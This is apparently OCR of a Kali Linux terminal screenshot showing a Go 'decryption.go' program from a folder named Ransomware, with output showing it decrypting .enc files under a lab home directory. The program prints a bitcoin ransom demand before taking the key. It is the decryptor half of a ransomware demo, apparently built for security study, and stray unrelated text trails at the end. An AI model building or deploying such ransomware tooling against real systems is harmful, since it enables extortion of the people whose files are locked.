 Ransomware : tmux: client — Konsole
1 package main
2
3 import (
4 "fmt"
5 "crypto/aes"
6 "crypto/cipher"
7 "path/filepath"
8 "os"
9 )
10
11 func main() {
12 fmt.Println("Please send me 0.2 btc and I will send you the key :)")
13 fmt.Print("Key: ")
14 var key string
15 fmt.Scanln(&key)
16
17 // Initialize AES in GCM mode
18 block, err := aes.NewCipher([]byte(key))
19 if err != nil {
20 panic("error while setting up aes")
21 }
22 gcm, err := cipher.NewGCM(block)
23 if err != nil {
24 panic("error while setting up gcm")
25 }
26
27 // looping through target files
28 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
29 // skip if directory
30 if !info.IsDir() {
31 // decrypt the file
32 fmt.Println("Decrypting " + path + "...")
33
34 // read file contents
35 encrypted, err := os.ReadFile(path)
36 if err == nil {
37 // Decrypt bytes
38 nonce := encrypted[:gcm.NonceSize()]
39 encrypted = encrypted[gcm.NonceSize():]
40 original, err := gcm.Open(nil, nonce, encrypted, nil)
41
42 // write decrypted contents
43 err = os.WriteFile(path[:len(path) - 4], original, 0666)
"decryption.go" 55L, 1248B written 9,1 Top
[0] 0:go*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run decryption.go
# command-line-arguments
./decryption.go:9:1: imported and not used: "io"
./decryption.go:10:1: imported and not used: "crypto/rand"
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run decryption.go
Please send me 0.2 btc and I will send you the key :)
Key: thisisthesecretkeythatwillbeused
Decrypting home/bill/.ssh/id_rsa.enc...
Decrypting home/bill/.ssh/id_rsa.pub.enc...
Decrypting home/bill/Downloads/flames.gif.enc...
Decrypting home/bill/work/Accounts.md.enc...
Decrypting home/bill/work/Todo.txt.enc...
Decrypting home/root/root.txt...
error while writing contents
Decrypting home/sam/Documents/oscp-prep.md.enc...
Decrypting home/sam/Documents/osed.md.enc...
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV